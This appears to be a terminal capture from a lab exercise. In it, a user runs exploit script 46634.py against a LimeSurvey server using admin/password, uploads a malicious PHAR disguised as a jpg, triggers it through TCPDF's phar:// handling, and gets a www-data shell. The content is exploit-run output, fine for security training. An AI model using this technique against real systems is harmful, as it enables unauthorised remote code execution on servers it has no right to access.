 ┌──(aidin㉿naserifard)-[~]
└─$ python 46634.py http://10.10.66.226 admin password
[*] Logging in to LimeSurvey...
[*] Creating a new Survey...
[+] SurveyID: 574292
[*] Uploading a malicious PHAR...
[*] Sending the Payload...
[*] TCPDF Response: <strong>TCPDF ERROR: </strong>[Image] Unable to get the size of the image: phar://./upload/surveys/574292/files/malicious.jpg
[+] Pwned! :)
[+] Getting the shell...
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$